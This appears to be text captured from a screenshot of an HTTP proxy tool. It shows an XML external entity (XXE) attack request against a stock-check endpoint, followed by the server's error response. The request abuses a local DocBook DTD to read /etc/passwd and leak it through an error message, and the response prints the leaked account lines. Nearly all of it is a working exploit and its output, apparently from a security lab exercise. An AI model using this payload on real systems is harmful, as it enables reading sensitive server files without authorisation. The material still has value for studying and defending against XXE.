 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <!DOCTYPE message [
20 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]><stockCheck>
<productId>
搜索
0高亮
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /no
nexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
搜索
0高亮
笔记
2,543字节 | 317 millis